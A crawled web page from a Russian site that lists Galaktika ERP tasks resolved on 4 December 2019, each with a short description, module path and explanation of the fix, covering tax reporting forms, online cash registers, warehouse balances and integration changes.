

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galtask/date/2019-12-04.html
body_size: 17945
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Задачи ЕРП Галактика решенные на дату 2019-12-04</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="На дату 04.12.2019 в КИС Галактика были решены 34задачи" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2019-11-26] <a href="/galtask/date/2019-11-26.html" >Задачи 39</a> / <a href="/galcomp/date/2019-11-26.html">Компоненты 33</a></div><div class="col-sm">[2019-12-04] <a href="/galtask/date/2019-12-04.html" >Задачи 34</a> / <a href="/galcomp/date/2019-12-04.html">Компоненты 38</a></div><div class="col-sm">[2019-12-14] <a href="/galtask/date/2019-12-14.html" >Задачи 61</a> / <a href="/galcomp/date/2019-12-14.html">Компоненты 253</a></div></div></div><br/><div class="container-fluid" ><h2>Задачи ЕРП Галактика решенные на дату 2019-12-04</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/101.66680.html">101.66680</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Онлайн-кассы - регистрация операции "Передача в кредит"</div><div><h5>Описание :</h5>Галактика ERP \ Финконтур \ Касса \ Документы \ Приходный
кассовый ордер</div><div><h5>Что измененно :</h5> - Необходимо обособить настройки по ККТ. - Необходимо добавить<br>новый режим (ПЕРЕДАЧА В КРЕДИТ) регистрации ККТ. <br></div><div><h5>Как измененно :</h5> Настройки. - Добавлена ветка “Касса - Онлайн-ККТ. - Все<br>настройки, относящиеся к ККТ, перенесены в отдельную ветку настроек<br>"Онлайн-ККТ" внутри ветки "Касса". - Добавлена ветка “Касса - Онлайн-ККТ -<br>Статусы документов при регистрации“. - Добавлены новые настройки: * “Статус<br>кассовых ордеров при регистрации предоплат и авансов“; * “Статус кассовых<br>ордеров при окончательной регистрации“; * “Статус платежных поручений при<br>регистрации предоплат и авансов“; * “Статус платежных поручений при<br>окончательной регистрации“; * “Статус накладных/актов при регистрации операции<br>“Передача в кредит“. - Реализован конвертер для автозаполнения новых настроек,<br>кроме последней. Заполнение осуществляется на основании статусов с кодами "4" и<br>"5". Регистрация ККТ. - Реализован новый режим регистрации ККТ. Данный режим<br>работает в случае, если дата проведения не заполнена в ордере/платежном<br>поручении и, соответственно, отсутсвует распределение. Регистрация проводится<br>на основании накладных из документов-оснований платежного/кассового документа.<br>При регистрации осуществляет контроль на статус у накладных относительно<br>статуса из настройки “Статус накладных/актов при регистрации операции “Передача<br>в кредит“, который устанавливается после регистрации во избежание повторной<br>регистрации по той же накладной. - Новый режим так же работает в случае наличия<br>распределения по накладным не на всю спецификацию. - При регистрации по<br>распределеню спецификации накладных для определения признака "полный расчет"<br>или "частичный расчет и кредит" кол-во по позиции подсчитывается с учетом всех<br>распределений (не только в данном платежном документе) данной позиции. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/101.67541.html">101.67541</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>2-НДФЛ, налоговый регистр - учет истории настроек "Учет
дохода в налоговой отчётности" и "Учет сумм возврата"</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Если возникла необходимость изменения настроек КВО "Учёт дохода<br>в налоговой отчётности", или "Учёт сумм возврата" (например, с начала<br>следующего года), то такое изменение повлияет на уже сформированные отчёты за<br>прошлые года - а они должны остаться неизменными. При формировании отчётности<br>по НДФЛ (налоговый регистр, 2-НДФЛ, 6-НДФЛ) необходимо учитывать историю<br>изменения настроек КВО "Учёт дохода в налоговой отчётности"и "Учёт сумм<br>возврата". <br></div><div><h5>Как измененно :</h5> При формировании отчетов 2- и 6-НДФЛ, налогового регистра<br>учитывается история изменений настроек "Учет дохода в налоговой отчетности" и<br>"Учет сумм возврата". <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/101.67552.html">101.67552</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Налоговая декларация по налогу на имущество 2020</div><div><h5>Описание :</h5>Галактика ERP \ Финконтур \ Бухгалтерская отчетность \ Отчеты \
Электронная отчетность (РФ) \Электронные отчеты\ Налоговая отчетность \
Декларация по налогу на имущество организаций</div><div><h5>Что измененно :</h5> Добавлена электронная отчетность "Декларация по налогу на<br>имущество организаций (1152026) (2020 г.)" <br></div><div><h5>Как измененно :</h5> Согласно приказа ФНС РФ от 14.08.2019 N СА-7-21/405@ в модуле<br>“Бухгалтерская отчетность” добавлена электронная отчетность “Декларация по<br>налогу на имущество организаций (1152026) (2020 г.)” <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/101.67732.html">101.67732</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Новая форма 3-Ф на 2020 год.</div><div><h5>Описание :</h5>Галактика ERP \ Финконтур \ Бухгалтерская отчетность \ Отчеты \
Электронная отчетность (РФ) \ Статистическая отчетность \ Сведения о
просроченной задолженности по заработной плате (3-Ф)</div><div><h5>Что измененно :</h5> Форма 3-Ф на 2020 <br></div><div><h5>Как измененно :</h5> Добавлена новая форма 3-Ф на 2020 год в электронную отчетность <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/103.9888.html">103.9888</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>Добавить настройку в РСВ "Исключить из ЗЛ неуволенных без
начислений по виду работ"</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Отчеты \ Утвержденная отчетность
\ РСВ 2017</div><div><h5>Что измененно :</h5> Просьба в параметры формирования РСВ добавить параметр:<br>"Исключить из ЗЛ неуволенных работников без начислений с видом работ ( договор<br>ГПХ)". <br></div><div><h5>Как измененно :</h5> В параметры формирования РСВ добавлен параметр «Исключить из<br>застрахованных лиц работников по договору подряда при отсутствии данных». При<br>включенном параметре сотрудник, работающий по договору подряда (в лицевом счете<br>вид работы – «договор подряда») и при отсутствии начислений считается<br>НЕзастрахованным на обязательное пенсионное, медицинское и социальное<br>страхование. Соответственно, такой сотрудник не учитывается в численности<br>застрахованных работников в соответствующих разделах отчета (Приложения 1 и 2). <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1138.html">ERP-1138</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Разница в ценах в сальдовых остатках и сальдо МТР</div><div><h5>Описание :</h5>Складской учет \ Операции \ Сальдовые остатки \ пересчет
сальдовых остатков по объектам МТР</div><div><h5>Что измененно :</h5> Для пересчета сальдовых остатков и сальдо МТР включен DSQL.<br>Остатки пересчитываются с даты первого ордера с предварительным удалением.<br>Настройка SKLAD.DSQL_SALD_ROUND ("Настройки Галактики \ Логистика \ Складской<br>учет \ Сальдовые и текущие остатки \ При расчете с использованием DSQL точность<br>расчета средней цены знаков) имеет значение 8. Все остатки списаны. Выгружаем<br>SaldoMc и SaldoObj по определенному подразделению. При нулевом количестве, есть<br>ненулевая цена. Но она разная в SaldoObj и SaldoMc. В разрезе партии<br>0002000000001B36h SALDOMC.KOL=0, SALDOMC.SRPRICE=0 SALDOOBJ. KOL=0, SALDOOBJ.<br>SRPRICE= -0,00000025 Без партии: SALDOMC.KOL=0, SALDOMC.SRPRICE= -0,0000808<br>SALDOOBJ. KOL=0, SALDOOBJ. SRPRICE= -0,00008154 <br></div><div><h5>Как измененно :</h5> Добавлено округление цены для SALDOOBJ аналогичное для SALDOMC<br>- Если кол-во 0 и округленная до 6 знаков цена меньше, чем указана в настройках<br>ROUND.ORDERRUB(Логистика \ Складской учет \ Складские ордера \ ..значения в НДЕ<br>округлять до) то она будет обнулена. В расчете сальдовых остатков, если кол-во<br>остатка=0, а кол-во прихода расхода больше минимального кол-ва, то средняя цена<br>считается как средняя цена прихода * кол-во прихода - средняя цена расчходна *<br>кол-во расхода по разрезу. Поскоьку средних цен прихода/расхода в SaldoOBJ нет,<br>то это берется с SaldoMC ( SaldoObj.dOper +1 = SaldoMC.dSaldo) Также обнаружена<br>проблема в работе функции f_GetNZnaks f_GetNZnaks(0.0000001) возвращает 2<br>только f_GetNZnaks(0.00001) и больше возвращает правильно - доработано. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1233.html">ERP-1233</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>Новая форма «Сведения о трудовом стаже застрахованного лица
за период ?до регистрации в системе обязательного пенсионного страхования
(форма СЗВ-К)»</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Отчеты \ Отчеты в пенсионный
фонд \ Персонифицированный учет \ Обязательное страхование</div><div><h5>Что измененно :</h5> В соответствии с проектом 01/02/08-19/00094295 от 26.08.2019<br>необходимо доработать форму СЗВ-К. <br></div><div><h5>Как измененно :</h5> СЗВ-К. Добавлена новая форма "Сведения о трудовом стаже СЗВ-К<br>(проект 01/02/08-19/00094295 от 26.08.2019)". Изменения относительно формы<br>"Сведения о трудовом стаже СЗВ-К" - Заголовок одним шрифтом и выровнен по<br>центру, - Добавлено поле "Факт проживания на территории Республики Крым или на<br>территории города федерального значения Севастополя по состоянию на 18 марта<br>2014 года" (признак берется из лицевого счета). - Сбор данных по стажам для<br>таких лицевых счетов счетов осуществляется до 17.03.2014, а не до 31.12.2001. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1319.html">ERP-1319</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>в накладных на отпуск добавить фильтр по значению внешнего
классификатора накладной</div><div><h5>Описание :</h5>Галактика ERP \ Логистика \ Управление сбытом \
Документы\Накладная на отпуск</div><div><h5>Что измененно :</h5> Изменения в модуле «Управление сбытом» > Документы > Накладные<br>на отпуск. При вызове интерфейса фильтрации открывается обновленный интерфейс с<br>возможностью выбора внешнего классификатора для фильтрации. <br></div><div><h5>Как измененно :</h5> Добавлены новые поля в интерфейс фильтрации. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1427.html">ERP-1427</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>Сильное замедлении при формировании отчета "Общая ведомость
распределения"</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Отчеты \ Сводные аналитические
отчеты \ Общая ведомость распределения</div><div><h5>Что измененно :</h5> Сильное замедлении при формировании отчета "Общая ведомость<br>распределения". <br></div><div><h5>Как измененно :</h5> Ускорена работа по формированию общей ведомости распределения.<br>Добавлен параметр "Протоколирование времени выполнения" в окне параметров<br>отчета "Общая ведомость распределения". Данный параметр по умолчанию выключен.<br>При включении данного параметра в протокол о выполнении данного отчета будет<br>выводится информация о времени выполнения функций. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1455.html">ERP-1455</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>Добавить новое поле в листы загрузки</div><div><h5>Описание :</h5>Управление транспортом\Оперативные данные\ Формирование заказов
\Листы загрузки</div><div><h5>Что измененно :</h5> Добавлена возможность вводить маршрут на этапе формирования<br>листа загрузки <br></div><div><h5>Как измененно :</h5> Возможность вводить маршрут открывается по настройке :<br>Настройки Галактики \ Управление транспортом \ Регистрационные листы\ Разрешить<br>ввод маршрута на этапе формирования листа загрузки <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1458.html">ERP-1458</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Сторнирование отпуска, в случае нескольких записей в архиве
оплат.</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Операции \ Расчет зарплаты.</div><div><h5>Что измененно :</h5> Сотруднику был выплачен отпуск, который позже был перерасчитан.<br>В результате в архиве оплат появились соответствующие записи: две записи 107<br>кодом с периодом с 07.10.2019 по 15.10.2019 и две записи 129 кодом с периодом с<br>16.10.2019 по 23.10.2019 Далее, отпуск сторнируют с 14.10.2019 по 23.10.2019 В<br>результатах расчета видно, что отсторнирована одна из двух сумм из архива<br>оплат. <br></div><div><h5>Как измененно :</h5> Исправлена неверная работа предварительной разноски в разрезе<br>сторнирования пересчитанного отпуска <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1467.html">ERP-1467</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>В экспортированном xml файле для ЭДО нарушен порядок вывода
ФИО</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Наши счета-фактуры</div><div><h5>Что измененно :</h5> В выгруженном xml в ФИО подписанта элементы Фамилия Имя<br>Отчество идут в обратном порядке, т.е. Отчество Имя Фамилия. Повторяется на<br>платформа MS SQL и Oracle. Пример и сводный отчет во вложении. <br></div><div><h5>Как измененно :</h5> Для объектов экспорта включена сортировка атрибутов по порядку<br>добавления <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1473.html">ERP-1473</a></h4></div><div>2019-12-04 00:37:25</div><div></div><div><h5>Краткое описание :</h5>При формировании Формы 57-Т (статистическая отчетность)
входит ошибка "Internal error"</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Отчеты \ Статистическая
отчетность \ Сведения о заработной плате работников по профессиям и должностям
(форма 57-Т) [РФ]</div><div><h5>Что измененно :</h5> При формировании Формы 57-Т (статистическая отчетность) входит<br>ошибка "Internal error 1 (Не удалось выделить динамическую память) in<br>MS70DRV.DLL at 0004EADA" и выкидывает из системы. Это при выборе всех<br>подразделений. Если по частям, то отрабатывает. Проверили у себя на большой<br>базе данных. Если мало оперативной памяти - падает система. Если оперативной<br>памяти много (15 гигабайт, например) - то отчет формируется. Проявляется на<br>платформе MS SQL. <br></div><div><h5>Как измененно :</h5> 1. Исправлена ошибка с неверным использованием функции<br>ReSetBounds. 2. Проведен рефакторинг кода с переносом доп. реляционных<br>отношений в условия логической таблицы. 3. Планируется получить офигенное<br>уменьшение количества запросов по определению наличия входимости для ВО в<br>таблице в памяти. 4. Улучшена эргономика формирования отчета - убран рантайм. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1483.html">ERP-1483</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Поле email в карточке организации. Запуск почтовой
программы</div><div><h5>Описание :</h5>Настройка – Заполнение каталогов – Организация и банки</div><div><h5>Что измененно :</h5> Настройка – Заполнение каталогов – Организация и банки. В<br>карточке организации на закладке Юридическая информация есть поле email. Клиент<br>выводит это поле конфигуратором в ДО на продажу. Он хочет, чтобы при нажатии в<br>поле (например, как на гиперссылку), открывалась почтовая программа и в<br>адресате был проставлен этот email. ДО приведен как пример, также это может быт<br>акт сверки и т.д. <br></div><div><h5>Как измененно :</h5> 1. Добавлена настройка "Настройки Галактики \ Общие настройки<br>системы \ Каталог организаций и банков \ Разрешить формирование Email через<br>MAPI(OutLook и так далее) (KatOrg.Mail_Katorg 2. При включении настройки и<br>наличия email в организации поле в ДО на продажу/на закупку будет подсвечено<br>как гиперссылка, при нажатии на которую будет открыто окно с новым сообщением.<br>Важно! Далеко не все почтовые программы поддерживают Mapi. 3. Встроить это во<br>все документы крайне затруднительно - требуется прописывать как и поле в<br>формате окно, так и обработку события. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1486.html">ERP-1486</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>Критически долгое время выполнения операции распределения</div><div><h5>Описание :</h5>Контроллинг-Настройка-Настройка схем калькулирования</div><div><h5>Что измененно :</h5> Выполнена оптимизация алгоритма кэширования сущностей,<br>касающихся вычисляемых баз распределения. <br></div><div><h5>Как измененно :</h5> Выполнена оптимизация алгоритма кэширования сущностей,<br>касающихся вычисляемых баз распределения с алгоритмом "суммы в сметах". <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1490.html">ERP-1490</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Повторение ошибок в XML приложения 8</div><div><h5>Описание :</h5>Управление сбытом\Отчеты \| Реестры\Реестры документов,
подтверждающих применение нулевой ставки НДС\ Приложение № 8 в формате XML</div><div><h5>Что измененно :</h5> При формировании XML файла тег ИННЮЛ для покупателя не<br>формируется в случае, если ИНН у организации не указан. <br></div><div><h5>Как измененно :</h5> Если ИНН у организации в базе для покупателя пустой, то вывод<br>тега ИННЮЛ в XML не происходит (для ГрузОтпр, ГрузПолуч, Перевозчик), например:<br>-<ГрузПолуч Адрес="адрес"> <СведОрг НаимОрг="название организации"/> <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1504.html">ERP-1504</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Опубликовать для ESB функцию создания ДО по накладной</div><div><h5>Описание :</h5>_</div><div><h5>Что измененно :</h5> В интерфейс CallFromESB добавлена процедура создания документа<br>основания <br></div><div><h5>Как измененно :</h5> В интерфейс CallFromESB добавлена процедура<br>do_batch_Button(type_: word; NRec_: comp; dSopr_: date), где type_ =<br>KatSopr.VidSopr, Nrec_ = KatSopr.Nrec, dSopr_ = KatSopr.dSopr <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1519.html">ERP-1519</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Неактуальная форма Заявления о зачете излишне уплаченного
налога</div><div><h5>Описание :</h5>Галактика ERP \ Бухгалтерская отчетность \ Отчеты \ Электронная
отчетность</div><div><h5>Что измененно :</h5> Обновить форму "Заявление о зачете излишне уплаченного налога" <br></div><div><h5>Как измененно :</h5> Обновлена форма "Заявление о зачете излишне уплаченного налога"<br>код 1150057 <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1531.html">ERP-1531</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Диадок. Изменить формат логирования по DIADOC.UPDATELOG</div><div><h5>Описание :</h5>Галактика ERP \ Логистика \ Управление сбытом \ Документы \
Работа с Контур.Диадок</div><div><h5>Что измененно :</h5> 1. Изменить вывод протокола по настройке DIADOC.UPDATELOG.<br>Сейчас лог пишется в tmp пользователя без какого либо разделения по времени и<br>филиалу. Надо объединить лог в общий файл по предприятию Филиал, Пользователь,<br>Дата, Время, наименование ошибки 2. Скорректировать по задаче ERP-1049<br>отображение согласования. <br></div><div><h5>Как измененно :</h5> 1. Добавлена настройка Общие настройки системы \ Работа с<br>Контур.Диадок \ Папка для текстового лога обмена с Диадок (<br>DIADOC.UPDATELOG_PATH). При заполнении лог будет писаться в указанную папку.<br>Папка должна быть доступна для всех создание/запись файлов. 2. Скорректировано<br>отображение согласования документов. Добавлена также фильтрация по документу:<br>DiaDocument.sEntityID = DiaEntity.sEntityID or DiaDocument.sEntityID =<br>DiaEntity.sParentEntityID <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1554.html">ERP-1554</a></h4></div><div>2019-12-04 00:37:25</div><div></div><div><h5>Краткое описание :</h5>Журнал регистрации отпусков - в отчетную форму попадают
целодневные неявки за 2015 год хотя они не даже выбраны в параметрах
формирования отчета</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ Кадры \ Отчеты \ Журналы \ Отпуска \
Журнал регистрации отпусков</div><div><h5>Что измененно :</h5> Журнал регистрации отпусков. В отчет попадают старые отпуска за<br>2015 год, хотя формирование производится по текущему году. <br></div><div><h5>Как измененно :</h5> Журнал регистрации отпусков. Исправлена ошибка, в результате<br>которой старые отпуска попадали в отчет не смотря установленный фильтр периода.<br>Добавлен параметр "Целодневные неявки по старой технологии", позволяющий<br>контролировать попадание соответствующих данных в отчет. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1560.html">ERP-1560</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Вывод подписантов в форме ОС 15</div><div><h5>Описание :</h5>Складской учет\Документы\Акты передачи в УКС\Акты передачи
оборудования в монтаж</div><div><h5>Что измененно :</h5> выбор подписантов для вывода должностей организации-заказчика в<br>печатную форму ОС 15. <br></div><div><h5>Как измененно :</h5> 1. Добавлено поле "Отпустил МОЛ" 2. Добавлен выбор подписантов<br>для полей "Сдал" и "Отпустил МОЛ" 3. Убран вывод значений для поля "Указанное<br>оборудование принято на ответственное хранение " <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1571.html">ERP-1571</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>В печатной форме ИНВ-3 при нулевой цене не выводится нули в
столбце "Сумма"</div><div><h5>Описание :</h5>Галактика ERP \ Управление производственной логистикой \
Операции \ Инвентаризация</div><div><h5>Что измененно :</h5> В модуле производственная логистика в печатной форме ИНВ-3 при<br>нулевой цене не выводится нули в столбце "Сумма". <br></div><div><h5>Как измененно :</h5> Изменено заполни переменной для вывода в поток. В случае если<br>цена=0, то сумма :=0 <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1576.html">ERP-1576</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Сломан вывод подписантов в форме 1-Т</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Накладные на отпуск</div><div><h5>Что измененно :</h5> Перепутаны строки выводов подписывающих лиц в документе<br>печатных форм 1-Т <br></div><div><h5>Как измененно :</h5> При выводе подписантов строки не перепутаны, а произошел сдвиг<br>вывода полей. Добавлен вывод второй части длинного наименования для поля "По<br>доверенности" "выданной". <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1579.html">ERP-1579</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Сообщение при компиляции</div><div><h5>Описание :</h5>Компиляция</div><div><h5>Что измененно :</h5> После установки последних прикладных обновлений<br>galnet_20191119.acc, при компиляции в среде Viper или vip.exe, с включенным<br>параметром Compilers.LoadIds=True (загрузка глобальных символов из ресурсов)<br>выходят сообщения: Описание структуры таблицы C_EXPIMP::IMKOL в файле<br>COMPSRC\C\C_EXPIMP\VIP\EXPIMP\IMP\IMKOLTAB.VPP не совпадает с описанием в файле<br>COMPSRC\C\C_EXPIMP\VIP\EXPIMP\IMP\IMKOLTAB.VPP. Описание структуры таблицы<br>C_EXPIMP::CHILDIMKOL в файле COMPSRC\C\C_EXPIMP\VIP\EXPIMP\IMP\IMKOLTAB.VPP не<br>совпадает с описанием в файле COMPSRC\C\C_EXPIMP\VIP\EXPIMP\IMP\IMKOLTAB.VPP. <br></div><div><h5>Как измененно :</h5> В файле IMKOLTAB.VPP сделал замену полей с BarCode : tBarKod на<br>BarCode : string[40] "tBarKod =30" Добавлены в пакет обновлений связанные<br>ресурсы. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1584.html">ERP-1584</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>Фильтр на статьи затрат в операциях распределения не
корректно работает при ИСКЛ и единичном значении</div><div><h5>Описание :</h5>Контроллинг-Настройка-Настройка схем калькулирования</div><div><h5>Что измененно :</h5> Исправлена ошибка программирования для случая, когда<br>предусматривается исключение конкретно заданной статьи расходов\доходов <br></div><div><h5>Как измененно :</h5> Исправлена ошибка программирования для случая, когда<br>предусматривается исключение конкретно заданной статьи расходов\доходов <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1585.html">ERP-1585</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>Не создается КН по приходной накладной, при наличии уже
